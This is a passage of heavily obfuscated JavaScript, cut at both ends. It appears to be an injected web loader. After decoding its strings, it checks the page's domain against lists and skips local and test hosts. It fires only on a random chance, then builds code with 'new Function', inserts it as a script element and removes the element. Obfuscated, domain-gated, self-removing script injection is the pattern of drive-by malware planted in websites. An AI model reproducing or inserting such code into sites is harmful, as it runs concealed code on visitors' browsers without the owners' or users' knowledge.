1b1,'PwBj')+Y(0x633,'jDod')+Y(0x2bc,'oVzS')+Y(0x362,'iFhM')+Y(0x626,'5b4m')+Y(0x1c8,'&^x@')+Y(0xe9,'^^E@')+Y(0x2d4,'FatF')+Y(0x297,'8)X%')+Y(0x4de,'(&sP')+Y(0x2dc,'iFhM')+Y(0x2e6,'RRKv')+Y(0x472,')bEI')+Y(0x660,'Ezvm')+Y(0x379,'N6Hv')+Y(0x307,'KYrN')+Y(0x35b,'[o]R')+Y(0x17d,'m03t')+Y(0x22c,'YQ2E')+Y(0x583,'0b(]')+Y(0x233,'(&sP'))+(Y(0xbc,'Ezvm')+Y(0x16d,'h4AB')+Y(0x65a,'5b4m')+Y(0x5c9,'(MsR')+Y(0x21b,'mp^8')+Y(0x44e,'0$sw')+Y(0x117,'G#R5')+Y(0xe6,'8)X%')+Y(0x41c,'&]d]')+Y(0x580,'r8v#')+Y(0x61c,'oVzS')+Y(0x25b,'QP9l')+Y(0x12d,'FatF')+Y(0x12e,'FatF')+Y(0x501,'Yz6d')+Y(0x553,'^^E@')+Y(0x360,'0b(]')+Y(0x343,'Yz6d')+Y(0x134,'YQ2E')+Y(0x1cf,'M6V0')+Y(0x56f,'(&sP')+Y(0x1ee,'h4AB')+Y(0x56a,'gj31')+Y(0x38c,'juF^')+Y(0x634,'gj31')+Y(0x15a,'mp^8')+Y(0x5ec,'QP9l')+Y(0x531,'G#R5')+Y(0x42b,'i5ts')+Y(0x327,'PwBj')+Y(0x25f,'(&sP')+Y(0x3ae,'Ezvm')+Y(0x44d,'QP9l')+Y(0x369,'YQ2E')+Y(0x20a,'oVzS')+Y(0x520,'G#R5')+Y(0x3d3,'(MsR')+Y(0x5da,'V@X(')+Y(0x1f0,')bEI')+Y(0x463,'0$sw')+Y(0x2e5,'Ezvm')+Y(0x236,'M6V0')+Y(0x2eb,'!u5k')+Y(0x19a,'N6Hv')+Y(0x172,'[o]R')+Y(0x539,'^^E@')+Y(0x57f,'Yz6d')+Y(0x53e,'Hj%x')+Y(0x59f,'pEmm')+Y(0x4a2,'mp^8')+Y(0x404,'PwBj')+Y(0x1d8,'hGvg')+Y(0x620,'oVzS')+Y(0x203,'pEmm')+Y(0x5f5,'5ef1')+Y(0x4c4,'*BnW')+Y(0x2ea,'5b4m')+Y(0x561,'G#R5')+Y(0x5c8,'QP9l')+Y(0x4d6,'iFhM')+Y(0x2bd,'mp^8')+Y(0x3d9,'YQ2E')+Y(0x41e,'Z[X)')+Y(0x18e,'juF^')+Y(0x22b,'M6V0')+Y(0x5e6,'QP9l')+Y(0x21a,'(MsR')+Y(0x37b,'kUAX')+Y(0x276,'Ezvm')+Y(0x458,'FatF')+Y(0x63b,'M6V0')+Y(0x439,'YQ2E')+Y(0x4aa,'M6V0')+Y(0x1cd,'[9f5')+Y(0x5e5,'wFp3')+Y(0x221,'8)X%')+Y(0x3e4,'M6V0')+Y(0x345,'[9f5')+Y(0x4ef,'Ezvm')+Y(0x2f6,'Hj%x')+Y(0x264,'gj31')+Y(0x22d,'Hj%x')+Y(0x515,'[9f5')+Y(0x30a,'RRKv')+Y(0x5be,'r8v#')+Y(0x2c6,'!u5k')+Y(0xdf,'FatF')+Y(0x222,'kG!h')+Y(0x128,')bEI')+Y(0x254,'&^x@')+Y(0x168,'Yz6d')+Y(0x20b,'K5p$')+Y(0x38a,'juF^')+Y(0x2bf,'IznH')+Y(0x496,'(&sP')+Y(0x2d9,'Ezvm')+Y(0x27b,'Yz6d')+Y(0x57a,'5b4m')+Y(0x36f,'hGvg')+Y(0x26d,'jDod')+Y(0x428,'(&sP')+Y(0x283,'juF^')+Y(0x2e2,'[o]R')+Y(0x150,'Yz6d')+Y(0x27a,'l[3u')+Y(0x1db,'QP9l')+Y(0x542,'kG!h')+Y(0x378,'&^x@')+Y(0x575,'5b4m')+Y(0x4b7,'mg!c')+Y(0x3e9,'i5ts')),c[Y(0x21e,'(&sP')]=Y(0xfd,'mg!c')+Y(0xf0,'8)X%')+Y(0x344,'kG!h')+Y(0x5ad,'&^x@')+Y(0x10b,'r8v#')+Y(0x45f,'!u5k')+Y(0x28a,'!u5k')+Y(0x662,'FatF')+Y(0x31a,'G#R5')+Y(0x423,'5ef1')+Y(0x28f,'Ezvm')+Y(0x5ed,'RRKv')+Y(0x2c8,'Z[X)')+Y(0x44b,'kUAX')+Y(0x3d6,'!u5k')+Y(0x453,'gj31')+Y(0x310,'kUAX')+Y(0xdc,'YQ2E')+Y(0x5ef,'&]d]')+Y(0x2b8,'Ezvm')+Y(0x49e,'QP9l')+Y(0x407,'[9f5')+Y(0x2f8,'$%L4')+Y(0x5ee,'5ef1')+Y(0x488,'r8v#')+Y(0x154,'Ezvm')+Y(0x3ac,'Ezvm')+Y(0xf1,'G#R5')+Y(0x413,'Z[X)')+Y(0x418,'kG!h')+Y(0x58e,'[9f5')+Y(0x1b3,')Uy!')+Y(0x1fe,'8)X%')+Y(0x3a7,'PwBj')+Y(0x64d,'Hj%x')+Y(0x623,'hGvg')+Y(0x5d9,'iFhM')+Y(0x491,'$%L4')+Y(0x480,'N6Hv')+Y(0x420,'juF^')+Y(0x58c,'K5p$')+Y(0x5e8,'gj31')+Y(0xb4,'iFhM')+Y(0x235,'mg!c')+Y(0x585,'gj31')+Y(0x398,'l[3u')+Y(0x205,')Uy!')+Y(0x2b5,'kG!h')+Y(0x5f1,'&^x@')+Y(0x293,'l[3u')+Y(0x500,'[9f5')+Y(0x173,'PwBj')+Y(0x540,'V@X(')+Y(0x2d1,'M6V0')+Y(0x196,'0b(]')+Y(0x38d,'hGvg')+Y(0x4cb,'5ef1')+Y(0xe1,'K5p$')+Y(0x267,'&^x@')+Y(0x5b6,'hGvg')+Y(0x514,'pEmm')+Y(0x505,')Uy!')+Y(0x440,'^^E@')+Y(0x320,'Hj%x')+Y(0x59b,'M6V0')+Y(0x1f2,'hGvg')+Y(0x42d,'[9f5')+Y(0x492,'V@X(')+Y(0x4fc,'l[3u')+Y(0x12b,'G#R5')+Y(0x1e1,'r8v#')+Y(0x33a,'8)X%')+Y(0x20e,')Uy!')+Y(0x149,'[o]R')+Y(0x23d,'FatF')+Y(0x421,'^^E@')+Y(0x562,'FatF')+Y(0xe4,'kUAX')+Y(0x4e3,'0b(]')+Y(0x648,'YQ2E')+Y(0x386,'KYrN')+Y(0x3c4,'!u5k')+Y(0x281,')Uy!')+Y(0xc5,'8)X%')+Y(0x3be,'r8v#')+Y(0x266,'YQ2E')+Y(0x507,')bEI')+Y(0x3b5,'YQ2E')+Y(0x2ee,'Ezvm')+Y(0x12a,'5ef1')+Y(0x618,'mp^8')+Y(0x28c,'mg!c')+Y(0xf4,'QP9l')+Y(0x4cd,'gj31')+Y(0x329,'KYrN')+Y(0x4f4,'(MsR')+Y(0x521,'G#R5')+Y(0x65d,'Hj%x')+Y(0x638,'(&sP')+Y(0x40e,'juF^')+Y(0x589,'(MsR')+Y(0x54c,'kUAX')+Y(0x138,'$%L4')+Y(0x602,'&^x@')+Y(0x291,')bEI')+Y(0x318,'gj31')+Y(0x295,'l[3u')+Y(0x215,'0$sw')+Y(0x2b3,'Ezvm')+Y(0x3a4,'juF^')+Y(0x42c,'M6V0')+Y(0x54a,'oVzS')+Y(0x437,'QP9l')+Y(0x4ba,'IznH')+Y(0x15d,'FatF')+Y(0x30b,'Hj%x')+Y(0x647,'^^E@')+Y(0x2c4,'K5p$')+Y(0x29c,'mg!c')+Y(0x376,'jDod')+Y(0x412,'8)X%')+Y(0x4b8,')bEI')+Y(0x3cd,'juF^')+Y(0x3df,'Yz6d')+Y(0x61a,'5ef1')+Y(0x467,'5b4m')+Y(0x4ac,'^^E@')+Y(0x525,'Yz6d')+Y(0x2ef,'wFp3')+Y(0x3fc,'QP9l')+Y(0x3a8,'Hj%x')+Y(0x60d,'Ezvm')+Y(0x198,'0$sw')+Y(0x566,')bEI')+Y(0x546,'$%L4')+Y(0x510,'Ezvm')+Y(0x2b4,'QP9l')+Y(0x5ac,'K5p$')+Y(0x399,'$%L4')+Y(0x47f,'l[3u')+Y(0xd2,'(MsR')+Y(0x170,'&^x@')+Y(0x3e5,'*BnW')+Y(0x5b5,'juF^')+Y(0x296,'wFp3')+Y(0x139,'Z[X)')+Y(0x554,'kUAX')+Y(0x605,'(&sP')+Y(0x304,'IznH')+Y(0x342,'IznH')+Y(0x651,'Z[X)')+Y(0xcc,'[o]R')+Y(0x2da,'K5p$')+Y(0x4dc,'h4AB')+Y(0x300,'0b(]')+Y(0x13b,'5b4m')+Y(0x36e,'!u5k')+Y(0xf3,'mg!c')+Y(0x31d,'Z[X)')+Y(0x4e5,'[o]R')+Y(0x223,'RRKv')+Y(0x613,'[o]R')+Y(0x1f3,'juF^')+Y(0x124,'QP9l')+Y(0x57b,'PwBj')+Y(0xf9,'M6V0')+Y(0x5c5,'RRKv')+Y(0x1ff,'pEmm')+Y(0x430,'r8v#')+Y(0x375,'$%L4')+Y(0x46e,'mg!c')+Y(0x2dd,'PwBj')+Y(0x373,'KYrN')+Y(0x5f0,'RRKv')+Y(0x29f,'l[3u')+Y(0x1df,'oVzS')+Y(0x2c3,'RRKv')+Y(0x434,'oVzS')+Y(0x59d,'5b4m')+Y(0x3dd,'M6V0')+Y(0x3d7,'jDod')+Y(0x590,'FatF')+Y(0x1fb,'Z[X)')+Y(0x388,'RRKv')+Y(0x2cf,'FatF')+Y(0x4d0,'[9f5')+Y(0x4f7,'wFp3')+Y(0x4c8,'wFp3')+Y(0x1d6,')Uy!')+Y(0x5b4,'KYrN')+Y(0x5a8,'wFp3')+Y(0x637,'m03t')+Y(0x448,'IznH')+Y(0x5c0,'juF^')+Y(0x5b0,'hGvg')+Y(0x2f5,'gj31')+Y(0x181,'m03t')+Y(0x5e7,'M6V0')+Y(0x391,'&]d]')+Y(0x43e,'Ezvm')+(Y(0x144,'&]d]')+Y(0x549,'N6Hv')+Y(0x668,'N6Hv')+Y(0x389,'hGvg')+Y(0x5bd,'(MsR')+Y(0x249,'*BnW')+Y(0x31c,'kUAX')+Y(0xd6,'YQ2E')+Y(0x41a,'oVzS')+Y(0x308,'wFp3')+Y(0x33c,'h4AB')+Y(0x50b,'pEmm')+Y(0x2cc,')Uy!')+Y(0x54e,'pEmm')+Y(0x653,'&]d]')+Y(0x54f,'kG!h')+Y(0x518,'FatF')+Y(0x66a,'FatF')+Y(0x5fb,'N6Hv')+Y(0x25d,')bEI')+Y(0x1e3,'RRKv')+Y(0x246,'^^E@')+Y(0x5bf,'juF^')+Y(0x10a,'K5p$')+Y(0x313,'!u5k')+Y(0x411,'KYrN')+Y(0x1f8,'juF^')+Y(0x5ba,'&^x@')+Y(0xfa,'Hj%x')+Y(0xd5,'5ef1')+Y(0x484,'*BnW')+Y(0x5e4,'[o]R')+Y(0x3c6,'jDod')+Y(0x48e,'0b(]')+Y(0x15e,'Ezvm')+Y(0x587,'pEmm')+Y(0x462,'0b(]')+Y(0xe2,'mg!c')+Y(0x3ce,'5ef1')+Y(0xbd,'gj31')+Y(0x635,'kUAX')+Y(0x167,'h4AB')+Y(0x607,'FatF')+Y(0x46c,'Ezvm')+Y(0x120,'juF^')+Y(0x3e3,'juF^')+Y(0x5af,'mp^8')+Y(0x466,'N6Hv')+Y(0x37f,'8)X%')+Y(0x335,'[9f5')+Y(0x317,'Hj%x')+Y(0x1c4,'&^x@')+Y(0x2ec,'V@X(')+Y(0xdb,'$%L4')+Y(0x31b,'[9f5')+Y(0x663,'[o]R')+Y(0x438,'N6Hv')+Y(0x146,'&^x@')+Y(0x450,'5ef1')+Y(0x113,'wFp3')+Y(0x224,'Yz6d')+Y(0x16e,'!u5k')+Y(0x46d,'m03t')+Y(0x1c6,'0$sw')+Y(0x3d1,'kUAX')+Y(0x3b3,'jDod')+Y(0x13a,'kG!h')+Y(0x3c3,'*BnW')+Y(0x1ba,'hGvg')+Y(0x42a,'&]d]')+Y(0x65f,'K5p$')+Y(0x2ff,'KYrN')+Y(0x197,'Ezvm')+Y(0x15f,')Uy!')+Y(0xb9,'N6Hv')+Y(0x5db,'Hj%x')+Y(0x474,'mg!c')+Y(0x499,'5ef1')+Y(0x4d9,'jDod')+Y(0x2e3,'m03t')+Y(0x1b9,'(MsR')+Y(0x642,'0$sw')+Y(0x294,'wFp3')+Y(0x314,'&]d]')+Y(0x47c,'kG!h')+Y(0x53a,'jDod')+Y(0x278,'0b(]')+Y(0x533,'&^x@')+Y(0x5dc,'wFp3')+Y(0x11f,'5ef1')+Y(0xe8,'FatF')+Y(0x239,'h4AB')+Y(0x3b4,')Uy!')+Y(0x339,'Z[X)')+Y(0x4fb,'!u5k')+Y(0x188,'i5ts')+Y(0x51c,'0$sw')+Y(0x4d3,'!u5k')+Y(0x38b,'(MsR')+Y(0x608,'mg!c')+Y(0x536,'mg!c')+Y(0x527,'hGvg')+Y(0x576,'$%L4')+Y(0xb8,'hGvg')+Y(0x279,'*BnW')+Y(0x449,'0b(]')+Y(0x1c7,'5ef1')+Y(0x324,'Z[X)')+Y(0x191,'(MsR')+Y(0x3db,'^^E@')+Y(0x14a,'r8v#')+Y(0x61b,')Uy!')+Y(0x18a,'QP9l')+Y(0x46b,'h4AB')+Y(0xf6,'[o]R')+Y(0xbb,'pEmm')+Y(0xf8,'N6Hv')+Y(0x4f5,'r8v#')+Y(0x3b2,'h4AB')+Y(0x2a8,'pEmm')+Y(0x2c2,'Hj%x')+Y(0x387,'N6Hv')+Y(0x1b2,'Z[X)')+Y(0x315,'8)X%')+Y(0x19b,'jDod')+Y(0x5f2,')bEI')+Y(0x368,'mg!c')+Y(0xca,'&^x@')+Y(0x282,'h4AB')+Y(0x39f,'!u5k')+Y(0x1a9,'5b4m')+Y(0x5ca,'Z[X)')+Y(0x4eb,'gj31')+Y(0x56e,'^^E@')+Y(0x35a,'Hj%x')+Y(0x126,'hGvg')+Y(0x498,'pEmm')+Y(0x218,'M6V0')+Y(0x64c,'KYrN')+Y(0x30e,'mg!c')+Y(0x180,'8)X%')+Y(0x511,'Hj%x')+Y(0x340,'kG!h')+Y(0x460,'oVzS')+Y(0x445,'IznH')+Y(0x4f6,')Uy!')+Y(0x49d,'Hj%x')+Y(0x5f3,'(&sP')+Y(0x32c,'KYrN')+Y(0x2be,'Yz6d')+Y(0x148,')Uy!')+Y(0xe5,'V@X(')+Y(0x31f,'pEmm')+Y(0x176,'V@X(')+Y(0x26e,'0b(]')+Y(0x468,'&^x@')+Y(0x17e,'N6Hv')+Y(0x39c,'wFp3')+Y(0x538,'[o]R')+Y(0x390,'(MsR')+Y(0x2b0,'mg!c')+Y(0x4c1,'hGvg')+Y(0x532,'pEmm')+Y(0x2f0,'wFp3')+Y(0x275,'0$sw')+Y(0x1be,'5b4m')+Y(0x1a1,'&^x@')+Y(0x175,'KYrN')+Y(0x436,'8)X%')+Y(0x372,')bEI')+Y(0x461,'mp^8')+Y(0x62f,'kG!h')+Y(0x357,'IznH')+Y(0x419,'&^x@')+Y(0x332,'YQ2E')+Y(0x35d,'kUAX')+Y(0x19d,'Hj%x')+Y(0x4db,'K5p$')+Y(0x632,'iFhM')+Y(0x19e,'h4AB')+Y(0x225,'IznH')+Y(0x2ae,'l[3u')+Y(0x4e4,'K5p$')+Y(0x11b,'0$sw')+Y(0x5ff,'G#R5')+Y(0x5b3,'N6Hv')+Y(0x657,'IznH')+Y(0x33b,'oVzS')+Y(0x37e,'Hj%x')+Y(0x136,'Ezvm')+Y(0x13f,'oVzS')+Y(0xcf,'PwBj')+Y(0x4d8,'&^x@')+Y(0x2fd,'^^E@')+Y(0x659,'V@X(')+Y(0x4ce,'M6V0')+Y(0x56d,'oVzS')+Y(0x43d,'IznH')+Y(0x639,'[o]R')+Y(0x334,'h4AB'))+(Y(0x3cc,'(MsR')+Y(0x5fc,'mg!c')+Y(0x5fe,'mg!c')+Y(0x1af,'pEmm')+Y(0x3fd,'(&sP')+Y(0x5a6,'0b(]')+Y(0x52e,'(&sP')+Y(0x57c,'(MsR')+Y(0x2e0,'Yz6d')+Y(0x1d7,'gj31')+Y(0x200,'^^E@')+Y(0x392,'0$sw')+Y(0x582,'r8v#')+Y(0x4d7,'mp^8')+Y(0x4f1,'jDod')+Y(0x55b,'(&sP')+Y(0x66c,'^^E@')+Y(0x363,'jDod')+Y(0x53f,'M6V0')+Y(0x1f5,'PwBj')+Y(0x33e,'0b(]')+Y(0x5a4,'iFhM')+Y(0x177,'Z[X)')+Y(0x394,'RRKv')+Y(0x3ca,'r8v#')+Y(0x2f3,'K5p$')+Y(0x112,'kUAX')+Y(0x4e1,'[o]R')+Y(0x40c,'Hj%x')+Y(0xc6,'5b4m')+Y(0x5e1,'mg!c')+Y(0x486,'Hj%x')+Y(0x1a5,'N6Hv')+Y(0x3ee,'iFhM')+Y(0x604,'KYrN')+Y(0xf2,'pEmm')+Y(0x227,')bEI')+Y(0x23e,'[9f5')+Y(0x649,'mg!c')+Y(0x257,'wFp3')+Y(0x1e6,'QP9l')+Y(0x34d,'r8v#')+Y(0x5d3,'juF^')+Y(0xfe,'0$sw')+Y(0x3b8,'G#R5')+Y(0x425,'QP9l')+Y(0x24e,'[9f5')+Y(0x629,')Uy!')+Y(0x166,'mp^8')+Y(0x558,'juF^')+Y(0x152,'&]d]')),c[Y(0x656,'mp^8')]=Y(0x52d,'QP9l')+Y(0x1c0,'RRKv')+Y(0x516,'N6Hv')+Y(0x1a3,'i5ts')+Y(0x5c7,'QP9l')+Y(0x34f,'N6Hv')+Y(0x252,'G#R5')+Y(0x3b9,'&]d]')+Y(0x32d,'l[3u')+Y(0x238,'oVzS')+Y(0x62e,'^^E@')+Y(0x5a7,'RRKv')+Y(0x3d8,')bEI')+Y(0x661,'QP9l')+Y(0x2fa,'wFp3'),c[Y(0x204,'h4AB')]=Y(0x4bf,'(&sP')+Y(0x125,'KYrN')+Y(0x1f1,'^^E@')+Y(0x610,'YQ2E')+Y(0x550,'h4AB')+Y(0x596,'V@X(')+Y(0x4a3,'gj31')+Y(0x563,'kG!h')+Y(0x24f,'pEmm')+Y(0x14b,'Yz6d')+Y(0x143,'&^x@'),c[Y(0x52a,'(&sP')]=function(F,G){return F===G;},c[Y(0x23c,'iFhM')]=Y(0x237,'iFhM')+Y(0x29e,'!u5k')+Y(0x132,'r8v#')+Y(0x3eb,'l[3u')+Y(0x2fe,'(MsR')+Y(0x4a6,'oVzS')+Y(0x548,'kG!h')+Y(0x5a1,'&]d]')+Y(0x4b3,'RRKv')+Y(0x3e2,'YQ2E')+Y(0x615,'*BnW')+Y(0x1f4,'0b(]')+Y(0x1b8,'$%L4')+Y(0x36d,'pEmm')+Y(0x2a6,'i5ts')+Y(0x349,'hGvg')+Y(0x23f,'V@X(')+Y(0x52b,'&^x@'),c[Y(0x415,'oVzS')]=function(F,G){return F===G;},c[Y(0x4a8,'mg!c')]=Y(0x261,'&]d]')+Y(0x36c,'iFhM')+Y(0xb5,'[9f5')+Y(0xd1,'N6Hv')+Y(0x41f,'kUAX'),c[Y(0x2d3,'(&sP')]=Y(0x1d2,'*BnW')+Y(0x169,'!u5k'),c[Y(0x155,'mg!c')]=function(F,G){return F===G;},c[Y(0x122,'&^x@')]=Y(0x301,'YQ2E')+'t',c[Y(0xbf,'V@X(')]=function(F,G){return F===G;},c[Y(0x5d5,'$%L4')]=Y(0x3a5,'Ezvm')+Y(0x598,'YQ2E'),c[Y(0x100,'[9f5')]=function(F,G){return F===G;},c[Y(0x44f,'5b4m')]=function(F,G,H){return F(G,H);},c[Y(0x1de,'(MsR')]=function(F){return F();},c[Y(0x17f,'m03t')]=function(F){return F();},c[Y(0x1e2,'QP9l')]=function(F,G,H){return F(G,H);},c[Y(0x382,'(MsR')]=function(F,G,H){return F(G,H);},c[Y(0x322,'gj31')]=function(F,G){return F-G;},c[Y(0x2f4,'FatF')]=function(F){return F();},c[Y(0x5c6,'0$sw')]=Y(0x212,'h4AB')+'t',c[Y(0x16c,'kG!h')]=Y(0x1bb,'PwBj')+Y(0x290,'IznH')+Y(0x4c7,'wFp3'),c[Y(0x50f,'juF^')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x603,'iFhM')]=function(F,G){return F||G;},c[Y(0x4fd,'IznH')]=Y(0x303,')Uy!')+Y(0x5c4,'G#R5')+Y(0x5fa,'jDod')+Y(0xc8,'V@X(')+Y(0x234,'iFhM')+Y(0x4b9,'[9f5')+Y(0x40b,')Uy!')+Y(0x3f0,')bEI'),c[Y(0xda,'0$sw')]=Y(0x182,'QP9l')+Y(0x3a2,'$%L4')+Y(0x15c,'Hj%x')+Y(0x65e,'[9f5')+Y(0x244,'h4AB')+Y(0x47a,'K5p$'),c[Y(0x5f7,'l[3u')]=function(F,G,H){return F(G,H);},c[Y(0x10e,'M6V0')]=function(F,G){return F(G);},c[Y(0x4f3,'*BnW')]=Y(0x22e,'&^x@');var d=c,f=function(){var F=!![];return function(G,H){var I=F?function(){var Z=_0x5743354d;if(H){var J=H[Z(0xe3,'(MsR')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function g(F,G){var a0=Y,H={};H[a0(0x213,'hGvg')]=function(K,L){var a1=a0;return d[a1(0x572,'!u5k')](K,L);},H[a0(0x374,'mg!c')]=function(K,L){var a2=a0;return d[a2(0x4c9,'YQ2E')](K,L);};var I=H;for(var J in F)if(d[a0(0x616,'iFhM')](J[a0(0x45a,'l[3u')+'h'],G)&&function(K,L){var a3=a0;for(var Q=0x2;I[a3(0x3d5,')bEI')](Q,L[a3(0x5dd,'K5p$')+'h']);Q++)if(I[a3(0x61d,'&^x@')](K[a3(0x209,'(&sP')+a3(0x3dc,'QP9l')](L[Q][0x0]),L[Q][0x1]))return;return 0x1;}(J,arguments))return F[J];}function h(F,G){var a4=Y;return d[a4(0x127,'&^x@')](F,Math[a4(0x529,'5ef1')](d[a4(0x3cb,'jDod')](Math[a4(0x4b2,'Yz6d')+'m'](),d[a4(0x30c,'FatF')](d[a4(0x508,'*BnW')](G,0x1),F))));}function j(F,G){var a5=Y;for(var H=0x0;d[a5(0x162,'gj31')](H,G[a5(0x45e,'iFhM')+'h']);H++){var I=G[H],J=d[a5(0x5d2,'5ef1')](0x0,I[a5(0x573,'K5p$')+'Of']('.'))?d[a5(0x490,'l[3u')]('.',F):F,K=d[a5(0x189,'RRKv')](J[a5(0x51d,'N6Hv')+'h'],I[a5(0x17a,'kUAX')+'h']),L=J[a5(0x42f,')bEI')+'Of'](I,K),K=d[a5(0x494,'K5p$')](-0x1,L)&&d[a5(0x570,'8)X%')](L,K);if(K&&(d[a5(0x560,'gj31')](J[a5(0x380,'[9f5')+'h'],I[a5(0x1e0,'YQ2E')+'h'])||d[a5(0x1ab,'oVzS')](0x0,I[a5(0x42f,')bEI')+'Of']('.'))))return 0x1;}}function l(){var a6=Y,F,G;return d[a6(0x56c,'kG!h')](g,d[a6(0x2ed,')bEI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a7=Y,F=d[a7(0x469,'&]d]')](o,d[a7(0x41d,'5b4m')](l));if(F){var F=d[a7(0x186,'QP9l')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a7(0x5c3,'wFp3')](0x46,F[a7(0x1b5,'!u5k')+a7(0x43b,'8)X%')](0x0))&&d[a7(0x5d1,'K5p$')](0x66,F[a7(0x194,'oVzS')+a7(0x1d0,'&^x@')](0x0))||d[a7(0x193,'jDod')](0x49,F[a7(0x18b,'kUAX')+a7(0x24b,'5ef1')](0x1))&&d[a7(0x3ea,'i5ts')](0x69,F[a7(0x60c,'kG!h')+a7(0x483,'(&sP')](0x1))||d[a7(0x568,'Ezvm')](0x4c,F[a7(0x4e8,'IznH')+a7(0x617,'jDod')](0x2))&&d[a7(0x1c5,'gj31')](0x6c,F[a7(0xd7,'^^E@')+a7(0x32e,'kG!h')](0x2))||d[a7(0x147,'^^E@')](0x45,F[a7(0xd7,'^^E@')+a7(0x2fc,'m03t')](0x3))&&d[a7(0x5de,'&^x@')](0x65,F[a7(0x3bf,'l[3u')+a7(0x59a,'^^E@')](0x3))||d[a7(0x4f8,'Z[X)')](0x3a,F[a7(0x27d,'&^x@')+a7(0x328,'$%L4')](0x4))):void 0x0;}}function o(F){var a8=Y;return d[a8(0x611,')bEI')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function r(){var a9=Y,F=d[a9(0x4c6,')Uy!')](l);if(F){var G=d[a9(0x65c,'N6Hv')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x161,'oVzS')](G,'~')?d[a9(0x232,'V@X(')](o,F):H)&&d[a9(0x2b2,'IznH')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x13c,'oVzS')](G,H);}}function s(){var aa=Y,F=d[aa(0x1ec,'(&sP')],G=new RegExp(d[aa(0x21e,'(&sP')],'g');return F[aa(0x3c2,'8)X%')+'ce'](G,'')[aa(0x45d,'*BnW')](';');}function u(){var ab=Y,F=d[ab(0x30d,'KYrN')],G=new RegExp(d[ab(0x361,'wFp3')],'g');return F[ab(0x3e6,'*BnW')+'ce'](G,'')[ab(0x1dd,'(&sP')](';');}function v(F){var ac=Y;return d[ac(0x19f,'0b(]')](-0x1,F[ac(0x55a,'gj31')+'Of'](String[ac(0x557,'YQ2E')+ac(0x524,'&^x@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x220,'$%L4')](F)||new RegExp(d[ac(0x165,'Z[X)')],'g')[ac(0x537,'5ef1')](F));var G;}function w(F,G){var ad=Y,H=F[ad(0x479,'juF^')+'h'];return d[ad(0x63f,'mp^8')](F[ad(0x104,'G#R5')+ad(0x4ad,'8)X%')](d[ad(0x48c,'0$sw')](H,G[ad(0x2d2,'RRKv')+'h']),H),G);}function x(){var ae=Y,F=d[ae(0x30f,'mg!c')](f,this,function(){var af=ae,J={};J[af(0x22a,'N6Hv')]=d[af(0x195,'kG!h')];var K=J,L=d[af(0x20c,'*BnW')](typeof window,d[af(0xc2,'$%L4')])?window:d[af(0x577,'pEmm')](typeof process,d[af(0x4c2,'(&sP')])&&d[af(0x356,'8)X%')](typeof require,d[af(0x26c,'N6Hv')])&&d[af(0x366,'wFp3')](typeof global,d[af(0x164,'N6Hv')])?global:this,Q=function(){var ag=af,R=new L[(ag(0x2a7,'Z[X)'))+'p'](K[ag(0x121,'RRKv')]);return!R[ag(0x1eb,'Ezvm')](F);};return d[af(0x116,'Hj%x')](Q);});d[ae(0x1cb,'Hj%x')](F);var G=d[ae(0x45b,'^^E@')](s),H=d[ae(0x4ae,'0$sw')](r),I=d[ae(0x44c,'oVzS')](u);return!H||!!(d[ae(0x306,'mg!c')](j,H=d[ae(0x10d,'5ef1')](w,H,String[ae(0x464,'jDod')+ae(0x351,'$%L4')+'de'](0x2e))?H[ae(0x21c,'K5p$')+ae(0x302,'^^E@')](0x0,d[ae(0x31e,'YQ2E')](H[ae(0x58d,'FatF')+'h'],0x1)):H,G)||d[ae(0x316,'Hj%x')](j,H,I)||d[ae(0x4ff,'^^E@')](v,H)||d[ae(0x4da,'juF^')](m));}function y(F){var ah=Y,G=d[ah(0xd3,'mp^8')](l),H;G&&((H=G[ah(0x4ec,'K5p$')+ah(0xce,'Z[X)')+ah(0x20d,'!u5k')](d[ah(0x567,'&^x@')]))[ah(0x1ce,'i5ts')]=d[ah(0xee,'Yz6d')],H[ah(0x214,'h4AB')+ah(0x35c,'G#R5')+'t']=F,(G[ah(0x431,'*BnW')]||G[ah(0x55d,'5b4m')]||G[ah(0x16b,'$%L4')+ah(0x487,'!u5k')+ah(0x5ce,'8)X%')])[ah(0x3af,'oVzS')+ah(0x592,'[o]R')+'d'](H),H[ah(0x43a,'0b(]')+'e']());}function z(){var ai=Y,F,G=d[ai(0x24a,'V@X(')](g,d[ai(0x338,'0$sw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=d[ai(0xbe,'G#R5')],I=new RegExp(d[ai(0x447,'h4AB')],'g'),(I=G[H[ai(0x55f,'QP9l')+'ce'](I,'')])&&I[ai(0xec,'K5p$')+ai(0x586,'[9f5')][ai(0x5d4,'l[3u')+ai(0x497,'mp^8')+'d'](I));}try{var A,B,D;d[Y(0x52f,'m03t')](x)||(d[Y(0x454,'h4AB')](z),d[Y(0x1bc,'h4AB')](0x1,d[Y(0x555,'jDod')](h,0x1,A=0x4))||d[Y(0x446,'[9f5')](y,d[Y(0x25c,'r8v#')](d[Y(0x25c,'r8v#')]('(',new Function((function(){var _0x6850036=function(){var 